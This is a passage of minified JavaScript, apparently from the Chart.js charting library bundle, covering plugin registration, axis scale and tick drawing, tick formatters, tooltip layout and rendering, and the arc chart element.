z(t){t.isHorizontal()?(t.left=t.fullWidth?l:A,t.right=t.fullWidth?e-c:A+k,t.top=W,t.bottom=W+t.height,W=t.bottom):(t.left=$,t.right=$+t.width,t.top=O,t.bottom=O+S,$=t.right)}}}},{45:45}],31:[function(t,e,i){"use strict";var n=t(25),o=t(45);n._set("global",{plugins:{}}),e.exports={_plugins:[],_cacheId:0,register:function(t){var e=this._plugins;[].concat(t).forEach(function(t){-1===e.indexOf(t)&&e.push(t)}),this._cacheId++},unregister:function(t){var e=this._plugins;[].concat(t).forEach(function(t){var i=e.indexOf(t);-1!==i&&e.splice(i,1)}),this._cacheId++},clear:function(){this._plugins=[],this._cacheId++},count:function(){return this._plugins.length},getAll:function(){return this._plugins},notify:function(t,e,i){var n,o,a,r,s,l=this.descriptors(t),c=l.length;for(n=0;n<c;++n)if("function"==typeof(s=(a=(o=l[n]).plugin)[e])&&((r=[t].concat(i||[])).push(o.options),!1===s.apply(a,r)))return!1;return!0},descriptors:function(t){var e=t.$plugins||(t.$plugins={});if(e.id===this._cacheId)return e.descriptors;var i=[],a=[],r=t&&t.config||{},s=r.options&&r.options.plugins||{};return this._plugins.concat(r.plugins||[]).forEach(function(t){if(-1===i.indexOf(t)){var e=t.id,r=s[e];!1!==r&&(!0===r&&(r=o.clone(n.global.plugins[e])),i.push(t),a.push({plugin:t,options:r||{}}))}}),e.descriptors=a,e.id=this._cacheId,a},_invalidate:function(t){delete t.$plugins}}},{25:25,45:45}],32:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45),r=t(34);function s(t){var e,i,n=[];for(e=0,i=t.length;e<i;++e)n.push(t[e].label);return n}function l(t,e,i){var n=t.getPixelForTick(e);return i&&(n-=0===e?(t.getPixelForTick(1)-n)/2:(n-t.getPixelForTick(e-1))/2),n}n._set("scale",{display:!0,position:"left",offset:!1,gridLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",zeroLineBorderDash:[],zeroLineBorderDashOffset:0,offsetGridLines:!1,borderDash:[],borderDashOffset:0},scaleLabel:{display:!1,labelString:"",lineHeight:1.2,padding:{top:4,bottom:4}},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:r.formatters.values,minor:{},major:{}}}),e.exports=function(t){function e(t,e,i){return a.isArray(e)?a.longestText(t,i,e):t.measureText(e).width}function i(t){var e=a.valueOrDefault,i=n.global,o=e(t.fontSize,i.defaultFontSize),r=e(t.fontStyle,i.defaultFontStyle),s=e(t.fontFamily,i.defaultFontFamily);return{size:o,style:r,family:s,font:a.fontString(o,r,s)}}function r(t){return a.options.toLineHeight(a.valueOrDefault(t.lineHeight,1.2),a.valueOrDefault(t.fontSize,n.global.defaultFontSize))}t.Scale=o.extend({getPadding:function(){return{left:this.paddingLeft||0,top:this.paddingTop||0,right:this.paddingRight||0,bottom:this.paddingBottom||0}},getTicks:function(){return this._ticks},mergeTicksOptions:function(){var t=this.options.ticks;for(var e in!1===t.minor&&(t.minor={display:!1}),!1===t.major&&(t.major={display:!1}),t)"major"!==e&&"minor"!==e&&(void 0===t.minor[e]&&(t.minor[e]=t[e]),void 0===t.major[e]&&(t.major[e]=t[e]))},beforeUpdate:function(){a.callback(this.options.beforeUpdate,[this])},update:function(t,e,i){var n,o,r,s,l,c,u=this;for(u.beforeUpdate(),u.maxWidth=t,u.maxHeight=e,u.margins=a.extend({left:0,right:0,top:0,bottom:0},i),u.longestTextCache=u.longestTextCache||{},u.beforeSetDimensions(),u.setDimensions(),u.afterSetDimensions(),u.beforeDataLimits(),u.determineDataLimits(),u.afterDataLimits(),u.beforeBuildTicks(),l=u.buildTicks()||[],u.afterBuildTicks(),u.beforeTickToLabelConversion(),r=u.convertTicksToLabels(l)||u.ticks,u.afterTickToLabelConversion(),u.ticks=r,n=0,o=r.length;n<o;++n)s=r[n],(c=l[n])?c.label=s:l.push(c={label:s,major:!1});return u._ticks=l,u.beforeCalculateTickRotation(),u.calculateTickRotation(),u.afterCalculateTickRotation(),u.beforeFit(),u.fit(),u.afterFit(),u.afterUpdate(),u.minSize},afterUpdate:function(){a.callback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){a.callback(this.options.beforeSetDimensions,[this])},setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0},afterSetDimensions:function(){a.callback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){a.callback(this.options.beforeDataLimits,[this])},determineDataLimits:a.noop,afterDataLimits:function(){a.callback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){a.callback(this.options.beforeBuildTicks,[this])},buildTicks:a.noop,afterBuildTicks:function(){a.callback(this.options.afterBuildTicks,[this])},beforeTickToLabelConversion:function(){a.callback(this.options.beforeTickToLabelConversion,[this])},convertTicksToLabels:function(){var t=this.options.ticks;this.ticks=this.ticks.map(t.userCallback||t.callback,this)},afterTickToLabelConversion:function(){a.callback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){a.callback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var t=this,e=t.ctx,n=t.options.ticks,o=s(t._ticks),r=i(n);e.font=r.font;var l=n.minRotation||0;if(o.length&&t.options.display&&t.isHorizontal())for(var c,u=a.longestText(e,r.font,o,t.longestTextCache),d=u,h=t.getPixelForTick(1)-t.getPixelForTick(0)-6;d>h&&l<n.maxRotation;){var p=a.toRadians(l);if(c=Math.cos(p),Math.sin(p)*u>t.maxHeight){l--;break}l++,d=c*u}t.labelRotation=l},afterCalculateTickRotation:function(){a.callback(this.options.afterCalculateTickRotation,[this])},beforeFit:function(){a.callback(this.options.beforeFit,[this])},fit:function(){var t=this,n=t.minSize={width:0,height:0},o=s(t._ticks),l=t.options,c=l.ticks,u=l.scaleLabel,d=l.gridLines,h=l.display,p=t.isHorizontal(),f=i(c),m=l.gridLines.tickMarkLength;if(n.width=p?t.isFullWidth()?t.maxWidth-t.margins.left-t.margins.right:t.maxWidth:h&&d.drawTicks?m:0,n.height=p?h&&d.drawTicks?m:0:t.maxHeight,u.display&&h){var g=r(u)+a.options.toPadding(u.padding).height;p?n.height+=g:n.width+=g}if(c.display&&h){var v=a.longestText(t.ctx,f.font,o,t.longestTextCache),y=a.numberOfLabelLines(o),b=.5*f.size,x=t.options.ticks.padding;if(p){t.longestLabelWidth=v;var w=a.toRadians(t.labelRotation),k=Math.cos(w),S=Math.sin(w)*v+f.size*y+b*(y-1)+b;n.height=Math.min(t.maxHeight,n.height+S+x),t.ctx.font=f.font;var C=e(t.ctx,o[0],f.font),T=e(t.ctx,o[o.length-1],f.font);0!==t.labelRotation?(t.paddingLeft="bottom"===l.position?k*C+3:k*b+3,t.paddingRight="bottom"===l.position?k*b+3:k*T+3):(t.paddingLeft=C/2+3,t.paddingRight=T/2+3)}else c.mirror?v=0:v+=x+b,n.width=Math.min(t.maxWidth,n.width+v),t.paddingTop=f.size/2,t.paddingBottom=f.size/2}t.handleMargins(),t.width=n.width,t.height=n.height},handleMargins:function(){var t=this;t.margins&&(t.paddingLeft=Math.max(t.paddingLeft-t.margins.left,0),t.paddingTop=Math.max(t.paddingTop-t.margins.top,0),t.paddingRight=Math.max(t.paddingRight-t.margins.right,0),t.paddingBottom=Math.max(t.paddingBottom-t.margins.bottom,0))},afterFit:function(){a.callback(this.options.afterFit,[this])},isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(t){if(a.isNullOrUndef(t))return NaN;if("number"==typeof t&&!isFinite(t))return NaN;if(t)if(this.isHorizontal()){if(void 0!==t.x)return this.getRightValue(t.x)}else if(void 0!==t.y)return this.getRightValue(t.y);return t},getLabelForIndex:a.noop,getPixelForValue:a.noop,getValueForPixel:a.noop,getPixelForTick:function(t){var e=this,i=e.options.offset;if(e.isHorizontal()){var n=(e.width-(e.paddingLeft+e.paddingRight))/Math.max(e._ticks.length-(i?0:1),1),o=n*t+e.paddingLeft;i&&(o+=n/2);var a=e.left+Math.round(o);return a+=e.isFullWidth()?e.margins.left:0}var r=e.height-(e.paddingTop+e.paddingBottom);return e.top+t*(r/(e._ticks.length-1))},getPixelForDecimal:function(t){var e=this;if(e.isHorizontal()){var i=(e.width-(e.paddingLeft+e.paddingRight))*t+e.paddingLeft,n=e.left+Math.round(i);return n+=e.isFullWidth()?e.margins.left:0}return e.top+t*e.height},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var t=this.min,e=this.max;return this.beginAtZero?0:t<0&&e<0?e:t>0&&e>0?t:0},_autoSkip:function(t){var e,i,n,o,r=this,s=r.isHorizontal(),l=r.options.ticks.minor,c=t.length,u=a.toRadians(r.labelRotation),d=Math.cos(u),h=r.longestLabelWidth*d,p=[];for(l.maxTicksLimit&&(o=l.maxTicksLimit),s&&(e=!1,(h+l.autoSkipPadding)*c>r.width-(r.paddingLeft+r.paddingRight)&&(e=1+Math.floor((h+l.autoSkipPadding)*c/(r.width-(r.paddingLeft+r.paddingRight)))),o&&c>o&&(e=Math.max(e,Math.floor(c/o)))),i=0;i<c;i++)n=t[i],(e>1&&i%e>0||i%e==0&&i+e>=c)&&i!==c-1&&delete n.label,p.push(n);return p},draw:function(t){var e=this,o=e.options;if(o.display){var s=e.ctx,c=n.global,u=o.ticks.minor,d=o.ticks.major||u,h=o.gridLines,p=o.scaleLabel,f=0!==e.labelRotation,m=e.isHorizontal(),g=u.autoSkip?e._autoSkip(e.getTicks()):e.getTicks(),v=a.valueOrDefault(u.fontColor,c.defaultFontColor),y=i(u),b=a.valueOrDefault(d.fontColor,c.defaultFontColor),x=i(d),w=h.drawTicks?h.tickMarkLength:0,k=a.valueOrDefault(p.fontColor,c.defaultFontColor),S=i(p),C=a.options.toPadding(p.padding),T=a.toRadians(e.labelRotation),M=[],I=e.options.gridLines.lineWidth,P="right"===o.position?e.right:e.right-I-w,A="right"===o.position?e.right+w:e.right,_="bottom"===o.position?e.top+I:e.bottom-w-I,O="bottom"===o.position?e.top+I+w:e.bottom+I;if(a.each(g,function(i,n){if(!a.isNullOrUndef(i.label)){var r,s,d,p,v,y,b,x,k,S,C,D,E,L,R=i.label;n===e.zeroLineIndex&&o.offset===h.offsetGridLines?(r=h.zeroLineWidth,s=h.zeroLineColor,d=h.zeroLineBorderDash,p=h.zeroLineBorderDashOffset):(r=a.valueAtIndexOrDefault(h.lineWidth,n),s=a.valueAtIndexOrDefault(h.color,n),d=a.valueOrDefault(h.borderDash,c.borderDash),p=a.valueOrDefault(h.borderDashOffset,c.borderDashOffset));var F="middle",$="middle",W=u.padding;if(m){var V=w+W;"bottom"===o.position?($=f?"middle":"top",F=f?"right":"center",L=e.top+V):($=f?"middle":"bottom",F=f?"left":"center",L=e.bottom-V);var z=l(e,n,h.offsetGridLines&&g.length>1);z<e.left&&(s="rgba(0,0,0,0)"),z+=a.aliasPixel(r),E=e.getPixelForTick(n)+u.labelOffset,v=b=k=C=z,y=_,x=O,S=t.top,D=t.bottom+I}else{var N,H="left"===o.position;u.mirror?(F=H?"left":"right",N=W):(F=H?"right":"left",N=w+W),E=H?e.right-N:e.left+N;var j=l(e,n,h.offsetGridLines&&g.length>1);j<e.top&&(s="rgba(0,0,0,0)"),j+=a.aliasPixel(r),L=e.getPixelForTick(n)+u.labelOffset,v=P,b=A,k=t.left,C=t.right+I,y=x=S=D=j}M.push({tx1:v,ty1:y,tx2:b,ty2:x,x1:k,y1:S,x2:C,y2:D,labelX:E,labelY:L,glWidth:r,glColor:s,glBorderDash:d,glBorderDashOffset:p,rotation:-1*T,label:R,major:i.major,textBaseline:$,textAlign:F})}}),a.each(M,function(t){if(h.display&&(s.save(),s.lineWidth=t.glWidth,s.strokeStyle=t.glColor,s.setLineDash&&(s.setLineDash(t.glBorderDash),s.lineDashOffset=t.glBorderDashOffset),s.beginPath(),h.drawTicks&&(s.moveTo(t.tx1,t.ty1),s.lineTo(t.tx2,t.ty2)),h.drawOnChartArea&&(s.moveTo(t.x1,t.y1),s.lineTo(t.x2,t.y2)),s.stroke(),s.restore()),u.display){s.save(),s.translate(t.labelX,t.labelY),s.rotate(t.rotation),s.font=t.major?x.font:y.font,s.fillStyle=t.major?b:v,s.textBaseline=t.textBaseline,s.textAlign=t.textAlign;var i=t.label;if(a.isArray(i))for(var n=i.length,o=1.5*y.size,r=e.isHorizontal()?0:-o*(n-1)/2,l=0;l<n;++l)s.fillText(""+i[l],0,r),r+=o;else s.fillText(i,0,0);s.restore()}}),p.display){var D,E,L=0,R=r(p)/2;if(m)D=e.left+(e.right-e.left)/2,E="bottom"===o.position?e.bottom-R-C.bottom:e.top+R+C.top;else{var F="left"===o.position;D=F?e.left+R+C.top:e.right-R-C.top,E=e.top+(e.bottom-e.top)/2,L=F?-.5*Math.PI:.5*Math.PI}s.save(),s.translate(D,E),s.rotate(L),s.textAlign="center",s.textBaseline="middle",s.fillStyle=k,s.font=S.font,s.fillText(p.labelString,0,0),s.restore()}if(h.drawBorder){s.lineWidth=a.valueAtIndexOrDefault(h.lineWidth,0),s.strokeStyle=a.valueAtIndexOrDefault(h.color,0);var $=e.left,W=e.right+I,V=e.top,z=e.bottom+I,N=a.aliasPixel(s.lineWidth);m?(V=z="top"===o.position?e.bottom:e.top,V+=N,z+=N):($=W="left"===o.position?e.right:e.left,$+=N,W+=N),s.beginPath(),s.moveTo($,V),s.lineTo(W,z),s.stroke()}}}})}},{25:25,26:26,34:34,45:45}],33:[function(t,e,i){"use strict";var n=t(25),o=t(45),a=t(30);e.exports=function(t){t.scaleService={constructors:{},defaults:{},registerScaleType:function(t,e,i){this.constructors[t]=e,this.defaults[t]=o.clone(i)},getScaleConstructor:function(t){return this.constructors.hasOwnProperty(t)?this.constructors[t]:void 0},getScaleDefaults:function(t){return this.defaults.hasOwnProperty(t)?o.merge({},[n.scale,this.defaults[t]]):{}},updateScaleDefaults:function(t,e){this.defaults.hasOwnProperty(t)&&(this.defaults[t]=o.extend(this.defaults[t],e))},addScalesToLayout:function(t){o.each(t.scales,function(e){e.fullWidth=e.options.fullWidth,e.position=e.options.position,e.weight=e.options.weight,a.addBox(t,e)})}}}},{25:25,30:30,45:45}],34:[function(t,e,i){"use strict";var n=t(45);e.exports={formatters:{values:function(t){return n.isArray(t)?t:""+t},linear:function(t,e,i){var o=i.length>3?i[2]-i[1]:i[1]-i[0];Math.abs(o)>1&&t!==Math.floor(t)&&(o=t-Math.floor(t));var a=n.log10(Math.abs(o)),r="";if(0!==t){var s=-1*Math.floor(a);s=Math.max(Math.min(s,20),0),r=t.toFixed(s)}else r="0";return r},logarithmic:function(t,e,i){var o=t/Math.pow(10,Math.floor(n.log10(t)));return 0===t?"0":1===o||2===o||5===o||0===e||e===i.length-1?t.toExponential():""}}}},{45:45}],35:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45);n._set("global",{tooltips:{enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",yPadding:6,xPadding:6,caretPadding:2,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,borderColor:"rgba(0,0,0,0)",borderWidth:0,callbacks:{beforeTitle:a.noop,title:function(t,e){var i="",n=e.labels,o=n?n.length:0;if(t.length>0){var a=t[0];a.xLabel?i=a.xLabel:o>0&&a.index<o&&(i=n[a.index])}return i},afterTitle:a.noop,beforeBody:a.noop,beforeLabel:a.noop,label:function(t,e){var i=e.datasets[t.datasetIndex].label||"";return i&&(i+=": "),i+=t.yLabel},labelColor:function(t,e){var i=e.getDatasetMeta(t.datasetIndex).data[t.index]._view;return{borderColor:i.borderColor,backgroundColor:i.backgroundColor}},labelTextColor:function(){return this._options.bodyFontColor},afterLabel:a.noop,afterBody:a.noop,beforeFooter:a.noop,footer:a.noop,afterFooter:a.noop}}}),e.exports=function(t){function e(t,e){var i=a.color(t);return i.alpha(e*i.alpha()).rgbaString()}function i(t,e){return e&&(a.isArray(e)?Array.prototype.push.apply(t,e):t.push(e)),t}function r(t){var e=n.global,i=a.valueOrDefault;return{xPadding:t.xPadding,yPadding:t.yPadding,xAlign:t.xAlign,yAlign:t.yAlign,bodyFontColor:t.bodyFontColor,_bodyFontFamily:i(t.bodyFontFamily,e.defaultFontFamily),_bodyFontStyle:i(t.bodyFontStyle,e.defaultFontStyle),_bodyAlign:t.bodyAlign,bodyFontSize:i(t.bodyFontSize,e.defaultFontSize),bodySpacing:t.bodySpacing,titleFontColor:t.titleFontColor,_titleFontFamily:i(t.titleFontFamily,e.defaultFontFamily),_titleFontStyle:i(t.titleFontStyle,e.defaultFontStyle),titleFontSize:i(t.titleFontSize,e.defaultFontSize),_titleAlign:t.titleAlign,titleSpacing:t.titleSpacing,titleMarginBottom:t.titleMarginBottom,footerFontColor:t.footerFontColor,_footerFontFamily:i(t.footerFontFamily,e.defaultFontFamily),_footerFontStyle:i(t.footerFontStyle,e.defaultFontStyle),footerFontSize:i(t.footerFontSize,e.defaultFontSize),_footerAlign:t.footerAlign,footerSpacing:t.footerSpacing,footerMarginTop:t.footerMarginTop,caretSize:t.caretSize,cornerRadius:t.cornerRadius,backgroundColor:t.backgroundColor,opacity:0,legendColorBackground:t.multiKeyBackground,displayColors:t.displayColors,borderColor:t.borderColor,borderWidth:t.borderWidth}}t.Tooltip=o.extend({initialize:function(){this._model=r(this._options),this._lastActive=[]},getTitle:function(){var t=this._options.callbacks,e=t.beforeTitle.apply(this,arguments),n=t.title.apply(this,arguments),o=t.afterTitle.apply(this,arguments),a=[];return a=i(a=i(a=i(a,e),n),o)},getBeforeBody:function(){var t=this._options.callbacks.beforeBody.apply(this,arguments);return a.isArray(t)?t:void 0!==t?[t]:[]},getBody:function(t,e){var n=this,o=n._options.callbacks,r=[];return a.each(t,function(t){var a={before:[],lines:[],after:[]};i(a.before,o.beforeLabel.call(n,t,e)),i(a.lines,o.label.call(n,t,e)),i(a.after,o.afterLabel.call(n,t,e)),r.push(a)}),r},getAfterBody:function(){var t=this._options.callbacks.afterBody.apply(this,arguments);return a.isArray(t)?t:void 0!==t?[t]:[]},getFooter:function(){var t=this._options.callbacks,e=t.beforeFooter.apply(this,arguments),n=t.footer.apply(this,arguments),o=t.afterFooter.apply(this,arguments),a=[];return a=i(a=i(a=i(a,e),n),o)},update:function(e){var i,n,o,s,l,c,u,d=this,h=d._options,p=d._model,f=d._model=r(h),m=d._active,g=d._data,v={xAlign:p.xAlign,yAlign:p.yAlign},y={x:p.x,y:p.y},b={width:p.width,height:p.height},x={x:p.caretX,y:p.caretY};if(m.length){f.opacity=1;var w=[],k=[];x=t.Tooltip.positioners[h.position].call(d,m,d._eventPosition);var S=[];for(i=0,n=m.length;i<n;++i)S.push((o=m[i],s=void 0,l=void 0,void 0,void 0,s=o._xScale,l=o._yScale||o._scale,c=o._index,u=o._datasetIndex,{xLabel:s?s.getLabelForIndex(c,u):"",yLabel:l?l.getLabelForIndex(c,u):"",index:c,datasetIndex:u,x:o._model.x,y:o._model.y}));h.filter&&(S=S.filter(function(t){return h.filter(t,g)})),h.itemSort&&(S=S.sort(function(t,e){return h.itemSort(t,e,g)})),a.each(S,function(t){w.push(h.callbacks.labelColor.call(d,t,d._chart)),k.push(h.callbacks.labelTextColor.call(d,t,d._chart))}),f.title=d.getTitle(S,g),f.beforeBody=d.getBeforeBody(S,g),f.body=d.getBody(S,g),f.afterBody=d.getAfterBody(S,g),f.footer=d.getFooter(S,g),f.x=Math.round(x.x),f.y=Math.round(x.y),f.caretPadding=h.caretPadding,f.labelColors=w,f.labelTextColors=k,f.dataPoints=S,y=function(t,e,i,n){var o=t.x,a=t.y,r=t.caretSize,s=t.caretPadding,l=t.cornerRadius,c=i.xAlign,u=i.yAlign,d=r+s,h=l+s;return"right"===c?o-=e.width:"center"===c&&((o-=e.width/2)+e.width>n.width&&(o=n.width-e.width),o<0&&(o=0)),"top"===u?a+=d:a-="bottom"===u?e.height+d:e.height/2,"center"===u?"left"===c?o+=d:"right"===c&&(o-=d):"left"===c?o-=h:"right"===c&&(o+=h),{x:o,y:a}}(f,b=function(t,e){var i=t._chart.ctx,n=2*e.yPadding,o=0,r=e.body,s=r.reduce(function(t,e){return t+e.before.length+e.lines.length+e.after.length},0);s+=e.beforeBody.length+e.afterBody.length;var l=e.title.length,c=e.footer.length,u=e.titleFontSize,d=e.bodyFontSize,h=e.footerFontSize;n+=l*u,n+=l?(l-1)*e.titleSpacing:0,n+=l?e.titleMarginBottom:0,n+=s*d,n+=s?(s-1)*e.bodySpacing:0,n+=c?e.footerMarginTop:0,n+=c*h,n+=c?(c-1)*e.footerSpacing:0;var p=0,f=function(t){o=Math.max(o,i.measureText(t).width+p)};return i.font=a.fontString(u,e._titleFontStyle,e._titleFontFamily),a.each(e.title,f),i.font=a.fontString(d,e._bodyFontStyle,e._bodyFontFamily),a.each(e.beforeBody.concat(e.afterBody),f),p=e.displayColors?d+2:0,a.each(r,function(t){a.each(t.before,f),a.each(t.lines,f),a.each(t.after,f)}),p=0,i.font=a.fontString(h,e._footerFontStyle,e._footerFontFamily),a.each(e.footer,f),{width:o+=2*e.xPadding,height:n}}(this,f),v=function(t,e){var i,n,o,a,r,s=t._model,l=t._chart,c=t._chart.chartArea,u="center",d="center";s.y<e.height?d="top":s.y>l.height-e.height&&(d="bottom");var h=(c.left+c.right)/2,p=(c.top+c.bottom)/2;"center"===d?(i=function(t){return t<=h},n=function(t){return t>h}):(i=function(t){return t<=e.width/2},n=function(t){return t>=l.width-e.width/2}),o=function(t){return t+e.width+s.caretSize+s.caretPadding>l.width},a=function(t){return t-e.width-s.caretSize-s.caretPadding<0},r=function(t){return t<=p?"top":"bottom"},i(s.x)?(u="left",o(s.x)&&(u="center",d=r(s.y))):n(s.x)&&(u="right",a(s.x)&&(u="center",d=r(s.y)));var f=t._options;return{xAlign:f.xAlign?f.xAlign:u,yAlign:f.yAlign?f.yAlign:d}}(this,b),d._chart)}else f.opacity=0;return f.xAlign=v.xAlign,f.yAlign=v.yAlign,f.x=y.x,f.y=y.y,f.width=b.width,f.height=b.height,f.caretX=x.x,f.caretY=x.y,d._model=f,e&&h.custom&&h.custom.call(d,f),d},drawCaret:function(t,e){var i=this._chart.ctx,n=this._view,o=this.getCaretPosition(t,e,n);i.lineTo(o.x1,o.y1),i.lineTo(o.x2,o.y2),i.lineTo(o.x3,o.y3)},getCaretPosition:function(t,e,i){var n,o,a,r,s,l,c=i.caretSize,u=i.cornerRadius,d=i.xAlign,h=i.yAlign,p=t.x,f=t.y,m=e.width,g=e.height;if("center"===h)s=f+g/2,"left"===d?(o=(n=p)-c,a=n,r=s+c,l=s-c):(o=(n=p+m)+c,a=n,r=s-c,l=s+c);else if("left"===d?(n=(o=p+u+c)-c,a=o+c):"right"===d?(n=(o=p+m-u-c)-c,a=o+c):(n=(o=i.caretX)-c,a=o+c),"top"===h)s=(r=f)-c,l=r;else{s=(r=f+g)+c,l=r;var v=a;a=n,n=v}return{x1:n,x2:o,x3:a,y1:r,y2:s,y3:l}},drawTitle:function(t,i,n,o){var r=i.title;if(r.length){n.textAlign=i._titleAlign,n.textBaseline="top";var s,l,c=i.titleFontSize,u=i.titleSpacing;for(n.fillStyle=e(i.titleFontColor,o),n.font=a.fontString(c,i._titleFontStyle,i._titleFontFamily),s=0,l=r.length;s<l;++s)n.fillText(r[s],t.x,t.y),t.y+=c+u,s+1===r.length&&(t.y+=i.titleMarginBottom-u)}},drawBody:function(t,i,n,o){var r=i.bodyFontSize,s=i.bodySpacing,l=i.body;n.textAlign=i._bodyAlign,n.textBaseline="top",n.font=a.fontString(r,i._bodyFontStyle,i._bodyFontFamily);var c=0,u=function(e){n.fillText(e,t.x+c,t.y),t.y+=r+s};n.fillStyle=e(i.bodyFontColor,o),a.each(i.beforeBody,u);var d=i.displayColors;c=d?r+2:0,a.each(l,function(s,l){var c=e(i.labelTextColors[l],o);n.fillStyle=c,a.each(s.before,u),a.each(s.lines,function(a){d&&(n.fillStyle=e(i.legendColorBackground,o),n.fillRect(t.x,t.y,r,r),n.lineWidth=1,n.strokeStyle=e(i.labelColors[l].borderColor,o),n.strokeRect(t.x,t.y,r,r),n.fillStyle=e(i.labelColors[l].backgroundColor,o),n.fillRect(t.x+1,t.y+1,r-2,r-2),n.fillStyle=c),u(a)}),a.each(s.after,u)}),c=0,a.each(i.afterBody,u),t.y-=s},drawFooter:function(t,i,n,o){var r=i.footer;r.length&&(t.y+=i.footerMarginTop,n.textAlign=i._footerAlign,n.textBaseline="top",n.fillStyle=e(i.footerFontColor,o),n.font=a.fontString(i.footerFontSize,i._footerFontStyle,i._footerFontFamily),a.each(r,function(e){n.fillText(e,t.x,t.y),t.y+=i.footerFontSize+i.footerSpacing}))},drawBackground:function(t,i,n,o,a){n.fillStyle=e(i.backgroundColor,a),n.strokeStyle=e(i.borderColor,a),n.lineWidth=i.borderWidth;var r=i.xAlign,s=i.yAlign,l=t.x,c=t.y,u=o.width,d=o.height,h=i.cornerRadius;n.beginPath(),n.moveTo(l+h,c),"top"===s&&this.drawCaret(t,o),n.lineTo(l+u-h,c),n.quadraticCurveTo(l+u,c,l+u,c+h),"center"===s&&"right"===r&&this.drawCaret(t,o),n.lineTo(l+u,c+d-h),n.quadraticCurveTo(l+u,c+d,l+u-h,c+d),"bottom"===s&&this.drawCaret(t,o),n.lineTo(l+h,c+d),n.quadraticCurveTo(l,c+d,l,c+d-h),"center"===s&&"left"===r&&this.drawCaret(t,o),n.lineTo(l,c+h),n.quadraticCurveTo(l,c,l+h,c),n.closePath(),n.fill(),i.borderWidth>0&&n.stroke()},draw:function(){var t=this._chart.ctx,e=this._view;if(0!==e.opacity){var i={width:e.width,height:e.height},n={x:e.x,y:e.y},o=Math.abs(e.opacity<.001)?0:e.opacity,a=e.title.length||e.beforeBody.length||e.body.length||e.afterBody.length||e.footer.length;this._options.enabled&&a&&(this.drawBackground(n,e,t,i,o),n.x+=e.xPadding,n.y+=e.yPadding,this.drawTitle(n,e,t,o),this.drawBody(n,e,t,o),this.drawFooter(n,e,t,o))}},handleEvent:function(t){var e,i=this,n=i._options;return i._lastActive=i._lastActive||[],"mouseout"===t.type?i._active=[]:i._active=i._chart.getElementsAtEventForMode(t,n.mode,n),(e=!a.arrayEquals(i._active,i._lastActive))&&(i._lastActive=i._active,(n.enabled||n.custom)&&(i._eventPosition={x:t.x,y:t.y},i.update(!0),i.pivot())),e}}),t.Tooltip.positioners={average:function(t){if(!t.length)return!1;var e,i,n=0,o=0,a=0;for(e=0,i=t.length;e<i;++e){var r=t[e];if(r&&r.hasValue()){var s=r.tooltipPosition();n+=s.x,o+=s.y,++a}}return{x:Math.round(n/a),y:Math.round(o/a)}},nearest:function(t,e){var i,n,o,r=e.x,s=e.y,l=Number.POSITIVE_INFINITY;for(i=0,n=t.length;i<n;++i){var c=t[i];if(c&&c.hasValue()){var u=c.getCenterPoint(),d=a.distanceBetweenPoints(e,u);d<l&&(l=d,o=c)}}if(o){var h=o.tooltipPosition();r=h.x,s=h.y}return{x:r,y:s}}}}},{25:25,26:26,45:45}],36:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45);n._set("global",{elements:{arc:{backgroundColor:n.global.defaultColor,borderColor:"#fff",borderWidth:2}}}),e.exports=o.extend({inLabelRange:function(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hoverRadius,2)},inRange:function(t,e){var i=this._view;if(i){for(var n=a.getAngleFromPoint(i,{x:t,y:e}),o=n.angle,r=n.distance,s=i.startAngle,l=i.endAngle;l<s;)l+=2*Math.PI;for(;o>l;)o-=2*Math.PI;for(;o<s;)o+=2*Math.PI;var c=o>=s&&o<=l,u=r>=i.innerRadius&&r<=i.outerRadius;return c&&u}return!1},getCenterPoint:function(){var t=this._view,e=(t.startAngle+t.endAngle)/2,i=(t.innerRadius+t.outerRadius)/2;return{x:t.x+Math.cos(e)*i,y:t.y+Math.sin(e)*i}},getArea:function(){var t=this._view;return Math.PI*((t.endAngle-t.startAngle)/(2*Math.PI))*(Math.pow(t.outerRadius,2)-Math.pow(t.innerRadius,2))},tooltipPosition:function(){var t=this._view,e=t.startAngle+(t.endAngle-t.startAngle)/2,i=(t.outerRadius-t.innerRadius)/2+t.innerRadius;return{x:t.x+Math.cos(e)*i,y:t.y+Math.sin(e)*i}},draw:function(){var t=this._chart.ctx,e=this._view,i=e.startAngle,n=e.endAngle;t.beginPath(),t.arc(e.x,e.y,e.outerRadius,i,n),t.arc(e.x,e.y,e.innerRadius,n,i,!0),t.closePath(),t.strokeStyle=e.borderColor,t.lineWidth=e.borderWidth,t.fillStyle=e.backgroundColor,t.fill(),t.lineJoin="bevel",e.borderWidth&&t.stroke()}})},{25:25,26:26,45:45}],37:[function(t,e,i){"use strict";var 